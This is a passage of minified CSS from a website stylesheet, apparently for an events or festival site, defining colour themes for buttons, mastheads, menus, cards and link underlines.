.c-btn--primary,.u-light-grey-bg .u-white-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#00D298;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-white-bg .c-wysiwyg .c-btn--primary,.u-light-grey-bg .u-white-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-white-bg .c-wysiwyg .c-btn--primary:hover,.u-white-bg .c-wysiwyg .c-btn--primary:active,.u-white-bg .c-wysiwyg .c-btn--primary:focus,.u-light-grey-bg .u-white-bg .c-wysiwyg .c-btn--primary:hover,.u-light-grey-bg .u-white-bg .c-wysiwyg .c-btn--primary:active,.u-light-grey-bg .u-white-bg .c-wysiwyg .c-btn--primary:focus{background-color:#00b986;color:#000}.u-white-theme .c-masthead,.u-light-grey-bg .u-white-theme .c-masthead{background-color:#fff;color:#000}.u-white-theme .c-festival-menu,.u-light-grey-bg .u-white-theme .c-festival-menu{background-color:#f2f2f2;border-bottom-color:#f2f2f2;color:#000}.u-white-theme.state--festival-sticky .c-festival-menu,.u-light-grey-bg .u-white-theme.state--festival-sticky .c-festival-menu{background-color:#fff}@media (min-width: 62.5em){.u-white-theme li.accordion--open,.u-light-grey-bg .u-white-theme li.accordion--open{background-color:#000;color:#fff}.u-white-theme li.accordion--open ul.sub-menu,.u-light-grey-bg .u-white-theme li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-white-theme li.accordion--open .header-accordion-menu-toggle,.u-light-grey-bg .u-white-theme li.accordion--open .header-accordion-menu-toggle{color:#fff}}@media (min-width: 62.5em){.u-white-theme .c-header,.u-white-theme .c-navigation,.u-light-grey-bg .u-white-theme .c-header,.u-light-grey-bg .u-white-theme .c-navigation{background-color:transparent;color:#000}.u-white-theme.masthead--has-image.state--scroll-top .c-header,.u-white-theme.masthead--has-image.state--scroll-top .c-navigation,.u-light-grey-bg .u-white-theme.masthead--has-image.state--scroll-top .c-header,.u-light-grey-bg .u-white-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-white-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-light-grey-bg .u-white-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-white-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-light-grey-bg .u-white-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-white-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-light-grey-bg .u-white-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-white-theme #c-btn--book,.u-light-grey-bg .u-white-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#00D298;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-white-theme #c-btn--book:hover,.u-white-theme #c-btn--book:active,.u-white-theme #c-btn--book:focus,.u-light-grey-bg .u-white-theme #c-btn--book:hover,.u-light-grey-bg .u-white-theme #c-btn--book:active,.u-light-grey-bg .u-white-theme #c-btn--book:focus{background-color:#00b986;color:#000}@media (max-width: 46.865em){.u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-light-grey-bg .u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#00D298;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-light-grey-bg .u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-light-grey-bg .u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-light-grey-bg .u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#00b986;color:#000}}.u-black-bg,.u-light-grey-bg .u-black-bg{background-color:#000 !important;color:#fff !important}.u-black-bg.c-col-card--overlay,.u-light-grey-bg .u-black-bg.c-col-card--overlay{background-color:#FFB800 !important;border-color:#FFB800 !important}.u-black-bg.c-col-card--overlay .c-col-card__wrap,.u-light-grey-bg .u-black-bg.c-col-card--overlay .c-col-card__wrap{background-color:#000;color:#fff !important}.u-black-bg blockquote::before,.u-light-grey-bg .u-black-bg blockquote::before{color:#FFB800}.u-black-bg .c-event-card__subheader,.u-light-grey-bg .u-black-bg .c-event-card__subheader{color:#fff}.u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-black-bg .c-wysiwyg .c-cta,.u-light-grey-bg .u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-light-grey-bg .u-black-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #ffb800 0.05em, #ffb800 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(255,184,0,0.15) 0.05em, rgba(255,184,0,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-black-bg .c-wysiwyg .c-cta:hover,.u-black-bg .c-wysiwyg .c-cta:focus,.u-black-bg .c-wysiwyg .c-cta:active,.u-light-grey-bg .u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-light-grey-bg .u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-light-grey-bg .u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-light-grey-bg .u-black-bg .c-wysiwyg .c-cta:hover,.u-light-grey-bg .u-black-bg .c-wysiwyg .c-cta:focus,.u-light-grey-bg .u-black-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-black-bg .c-wysiwyg .c-btn--primary,.u-light-grey-bg .u-black-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-black-bg .c-wysiwyg .c-btn--primary,.u-light-grey-bg .u-black-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-black-bg .c-wysiwyg .c-btn--primary:hover,.u-black-bg .c-wysiwyg .c-btn--primary:active,.u-black-bg .c-wysiwyg .c-btn--primary:focus,.u-light-grey-bg .u-black-bg .c-wysiwyg .c-btn--primary:hover,.u-light-grey-bg .u-black-bg .c-wysiwyg .c-btn--primary:active,.u-light-grey-bg .u-black-bg .c-wysiwyg .c-btn--primary:focus{background-color:#e6a600;color:#000}.u-black-theme .c-masthead,.u-light-grey-bg .u-black-theme .c-masthead{background-color:#000;color:#fff}.u-black-theme .c-festival-menu,.u-light-grey-bg .u-black-theme .c-festival-menu{background-color:#000;border-bottom-color:#000;color:#fff}.u-black-theme.state--festival-sticky .c-festival-menu,.u-light-grey-bg .u-black-theme.state--festival-sticky .c-festival-menu{background-color:#000}@media (min-width: 62.5em){.u-black-theme li.accordion--open,.u-light-grey-bg .u-black-theme li.accordion--open{background-color:#fff;color:#000}.u-black-theme li.accordion--open ul.sub-menu,.u-light-grey-bg .u-black-theme li.accordion--open ul.sub-menu{background-color:#fff;color:#000}.u-black-theme li.accordion--open .header-accordion-menu-toggle,.u-light-grey-bg .u-black-theme li.accordion--open .header-accordion-menu-toggle{color:#000}}@media (min-width: 62.5em){.u-black-theme .c-header,.u-black-theme .c-navigation,.u-light-grey-bg .u-black-theme .c-header,.u-light-grey-bg .u-black-theme .c-navigation{background-color:transparent;color:#fff}.u-black-theme.masthead--has-image.state--scroll-top .c-header,.u-black-theme.masthead--has-image.state--scroll-top .c-navigation,.u-light-grey-bg .u-black-theme.masthead--has-image.state--scroll-top .c-header,.u-light-grey-bg .u-black-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-black-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-light-grey-bg .u-black-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-black-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-light-grey-bg .u-black-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-black-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-light-grey-bg .u-black-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-black-theme #c-btn--book,.u-light-grey-bg .u-black-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-black-theme #c-btn--book:hover,.u-black-theme #c-btn--book:active,.u-black-theme #c-btn--book:focus,.u-light-grey-bg .u-black-theme #c-btn--book:hover,.u-light-grey-bg .u-black-theme #c-btn--book:active,.u-light-grey-bg .u-black-theme #c-btn--book:focus{background-color:#e6a600;color:#000}@media (max-width: 46.865em){.u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-light-grey-bg .u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-light-grey-bg .u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-light-grey-bg .u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-light-grey-bg .u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#e6a600;color:#000}}.u-yellow-bg,.u-light-grey-bg .u-yellow-bg{background-color:#FFB800 !important;color:#000 !important}.u-yellow-bg.c-col-card--overlay,.u-light-grey-bg .u-yellow-bg.c-col-card--overlay{background-color:#000 !important;border-color:#000 !important}.u-yellow-bg.c-col-card--overlay .c-col-card__wrap,.u-light-grey-bg .u-yellow-bg.c-col-card--overlay .c-col-card__wrap{background-color:#FFB800;color:#000 !important}.u-yellow-bg blockquote::before,.u-light-grey-bg .u-yellow-bg blockquote::before{color:#000}.u-yellow-bg .c-event-card__subheader,.u-light-grey-bg .u-yellow-bg .c-event-card__subheader{color:#000}.u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-yellow-bg .c-wysiwyg .c-cta,.u-light-grey-bg .u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-light-grey-bg .u-yellow-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #000 0.05em, #000 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(0,0,0,0.15) 0.05em, rgba(0,0,0,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-yellow-bg .c-wysiwyg .c-cta:hover,.u-yellow-bg .c-wysiwyg .c-cta:focus,.u-yellow-bg .c-wysiwyg .c-cta:active,.u-light-grey-bg .u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-light-grey-bg .u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-light-grey-bg .u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-light-grey-bg .u-yellow-bg .c-wysiwyg .c-cta:hover,.u-light-grey-bg .u-yellow-bg .c-wysiwyg .c-cta:focus,.u-light-grey-bg .u-yellow-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-yellow-bg .c-wysiwyg .c-btn--primary,.u-light-grey-bg .u-yellow-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#000;color:#fff;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-yellow-bg .c-wysiwyg .c-btn--primary,.u-light-grey-bg .u-yellow-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-yellow-bg .c-wysiwyg .c-btn--primary:hover,.u-yellow-bg .c-wysiwyg .c-btn--primary:active,.u-yellow-bg .c-wysiwyg .c-btn--primary:focus,.u-light-grey-bg .u-yellow-bg .c-wysiwyg .c-btn--primary:hover,.u-light-grey-bg .u-yellow-bg .c-wysiwyg .c-btn--primary:active,.u-light-grey-bg .u-yellow-bg .c-wysiwyg .c-btn--primary:focus{background-color:#000;color:#fff}.u-yellow-theme .c-masthead,.u-light-grey-bg .u-yellow-theme .c-masthead{background-color:#FFB800;color:#000}.u-yellow-theme .c-festival-menu,.u-light-grey-bg .u-yellow-theme .c-festival-menu{background-color:#e6a600;border-bottom-color:#e6a600;color:#000}.u-yellow-theme.state--festival-sticky .c-festival-menu,.u-light-grey-bg .u-yellow-theme.state--festival-sticky .c-festival-menu{background-color:#FFB800}@media (min-width: 62.5em){.u-yellow-theme li.accordion--open,.u-light-grey-bg .u-yellow-theme li.accordion--open{background-color:#000;color:#fff}.u-yellow-theme li.accordion--open ul.sub-menu,.u-light-grey-bg .u-yellow-theme li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-yellow-theme li.accordion--open .header-accordion-menu-toggle,.u-light-grey-bg .u-yellow-theme li.accordion--open .header-accordion-menu-toggle{color:#fff}}@media (min-width: 62.5em){.u-yellow-theme .c-header,.u-yellow-theme .c-navigation,.u-light-grey-bg .u-yellow-theme .c-header,.u-light-grey-bg .u-yellow-theme .c-navigation{background-color:transparent;color:#000}.u-yellow-theme.masthead--has-image.state--scroll-top .c-header,.u-yellow-theme.masthead--has-image.state--scroll-top .c-navigation,.u-light-grey-bg .u-yellow-theme.masthead--has-image.state--scroll-top .c-header,.u-light-grey-bg .u-yellow-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-light-grey-bg .u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-light-grey-bg .u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-light-grey-bg .u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-yellow-theme #c-btn--book,.u-light-grey-bg .u-yellow-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#000;color:#fff;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-yellow-theme #c-btn--book:hover,.u-yellow-theme #c-btn--book:active,.u-yellow-theme #c-btn--book:focus,.u-light-grey-bg .u-yellow-theme #c-btn--book:hover,.u-light-grey-bg .u-yellow-theme #c-btn--book:active,.u-light-grey-bg .u-yellow-theme #c-btn--book:focus{background-color:#000;color:#fff}@media (max-width: 46.865em){.u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-light-grey-bg .u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#000;color:#fff;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-light-grey-bg .u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-light-grey-bg .u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-light-grey-bg .u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#000;color:#fff}}.u-green-bg,.u-light-grey-bg .u-green-bg{background-color:#00D298 !important;color:#000 !important}.u-green-bg.c-col-card--overlay,.u-light-grey-bg .u-green-bg.c-col-card--overlay{background-color:#fff !important;border-color:#fff !important}.u-green-bg.c-col-card--overlay .c-col-card__wrap,.u-light-grey-bg .u-green-bg.c-col-card--overlay .c-col-card__wrap{background-color:#00D298;color:#000 !important}.u-green-bg blockquote::before,.u-light-grey-bg .u-green-bg blockquote::before{color:#fff}.u-green-bg .c-event-card__subheader,.u-light-grey-bg .u-green-bg .c-event-card__subheader{color:#000}.u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-green-bg .c-wysiwyg .c-cta,.u-light-grey-bg .u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-light-grey-bg .u-green-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #fff 0.05em, #fff 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(255,255,255,0.15) 0.05em, rgba(255,255,255,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-green-bg .c-wysiwyg .c-cta:hover,.u-green-bg .c-wysiwyg .c-cta:focus,.u-green-bg .c-wysiwyg .c-cta:active,.u-light-grey-bg .u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-light-grey-bg .u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-light-grey-bg .u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-light-grey-bg .u-green-bg .c-wysiwyg .c-cta:hover,.u-light-grey-bg .u-green-bg .c-wysiwyg .c-cta:focus,.u-light-grey-bg .u-green-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-green-bg .c-wysiwyg .c-btn--primary,.u-light-grey-bg .u-green-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-green-bg .c-wysiwyg .c-btn--primary,.u-light-grey-bg .u-green-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-green-bg .c-wysiwyg .c-btn--primary:hover,.u-green-bg .c-wysiwyg .c-btn--primary:active,.u-green-bg .c-wysiwyg .c-btn--primary:focus,.u-light-grey-bg .u-green-bg .c-wysiwyg .c-btn--primary:hover,.u-light-grey-bg .u-green-bg .c-wysiwyg .c-btn--primary:active,.u-light-grey-bg .u-green-bg .c-wysiwyg .c-btn--primary:focus{background-color:#f2f2f2;color:#000}.u-green-theme .c-masthead,.u-light-grey-bg .u-green-theme .c-masthead{background-color:#00D298;color:#000}.u-green-theme .c-festival-menu,.u-light-grey-bg .u-green-theme .c-festival-menu{background-color:#00b986;border-bottom-color:#00b986;color:#000}.u-green-theme.state--festival-sticky .c-festival-menu,.u-light-grey-bg .u-green-theme.state--festival-sticky .c-festival-menu{background-color:#00D298}@media (min-width: 62.5em){.u-green-theme li.accordion--open,.u-light-grey-bg .u-green-theme li.accordion--open{background-color:#000;color:#fff}.u-green-theme li.accordion--open ul.sub-menu,.u-light-grey-bg .u-green-theme li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-green-theme li.accordion--open .header-accordion-menu-toggle,.u-light-grey-bg .u-green-theme li.accordion--open .header-accordion-menu-toggle{color:#fff}}@media (min-width: 62.5em){.u-green-theme .c-header,.u-green-theme .c-navigation,.u-light-grey-bg .u-green-theme .c-header,.u-light-grey-bg .u-green-theme .c-navigation{background-color:transparent;color:#000}.u-green-theme.masthead--has-image.state--scroll-top .c-header,.u-green-theme.masthead--has-image.state--scroll-top .c-navigation,.u-light-grey-bg .u-green-theme.masthead--has-image.state--scroll-top .c-header,.u-light-grey-bg .u-green-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-green-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-light-grey-bg .u-green-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-green-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-light-grey-bg .u-green-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-green-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-light-grey-bg .u-green-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-green-theme #c-btn--book,.u-light-grey-bg .u-green-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-green-theme #c-btn--book:hover,.u-green-theme #c-btn--book:active,.u-green-theme #c-btn--book:focus,.u-light-grey-bg .u-green-theme #c-btn--book:hover,.u-light-grey-bg .u-green-theme #c-btn--book:active,.u-light-grey-bg .u-green-theme #c-btn--book:focus{background-color:#f2f2f2;color:#000}@media (max-width: 46.865em){.u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-light-grey-bg .u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-light-grey-bg .u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-light-grey-bg .u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-light-grey-bg .u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#f2f2f2;color:#000}}.u-light-grey-bg,.u-light-grey-bg .u-light-grey-bg{background-color:#e6e6e6 !important;color:#000 !important}.u-light-grey-bg.c-col-card--overlay,.u-light-grey-bg .u-light-grey-bg.c-col-card--overlay{background-color:#FFB800 !important;border-color:#FFB800 !important}.u-light-grey-bg.c-col-card--overlay .c-col-card__wrap,.u-light-grey-bg .u-light-grey-bg.c-col-card--overlay .c-col-card__wrap{background-color:#e6e6e6;color:#000 !important}.u-light-grey-bg blockquote::before,.u-light-grey-bg .u-light-grey-bg blockquote::before{color:#FFB800}.u-light-grey-bg .c-event-card__subheader,.u-light-grey-bg .u-light-grey-bg .c-event-card__subheader{color:#000}.u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-light-grey-bg .c-wysiwyg .c-cta,.u-light-grey-bg .u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-light-grey-bg .u-light-grey-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #ffb800 0.05em, #ffb800 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(255,184,0,0.15) 0.05em, rgba(255,184,0,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-light-grey-bg .c-wysiwyg .c-cta:hover,.u-light-grey-bg .c-wysiwyg .c-cta:focus,.u-light-grey-bg .c-wysiwyg .c-cta:active,.u-light-grey-bg .u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-light-grey-bg .u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-light-grey-bg .u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-light-grey-bg .u-light-grey-bg .c-wysiwyg .c-cta:hover,.u-light-grey-bg .u-light-grey-bg .c-wysiwyg .c-cta:focus,.u-light-grey-bg .u-light-grey-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-light-grey-bg .c-wysiwyg .c-btn--primary,.u-light-grey-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-light-grey-bg .c-wysiwyg .c-btn--primary,.u-light-grey-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-light-grey-bg .c-wysiwyg .c-btn--primary:hover,.u-light-grey-bg .c-wysiwyg .c-btn--primary:active,.u-light-grey-bg .c-wysiwyg .c-btn--primary:focus,.u-light-grey-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary:hover,.u-light-grey-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary:active,.u-light-grey-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary:focus{background-color:#e6a600;color:#000}.u-light-grey-theme .c-masthead,.u-light-grey-bg .u-light-grey-theme .c-masthead{background-color:#e6e6e6;color:#000}.u-light-grey-theme .c-festival-menu,.u-light-grey-bg .u-light-grey-theme .c-festival-menu{background-color:#d9d9d9;border-bottom-color:#d9d9d9;color:#000}.u-light-grey-theme.state--festival-sticky .c-festival-menu,.u-light-grey-bg .u-light-grey-theme.state--festival-sticky .c-festival-menu{background-color:#e6e6e6}@media (min-width: 62.5em){.u-light-grey-theme li.accordion--open,.u-light-grey-bg .u-light-grey-theme li.accordion--open{background-color:#000;color:#fff}.u-light-grey-theme li.accordion--open ul.sub-menu,.u-light-grey-bg .u-light-grey-theme li.accordion--open 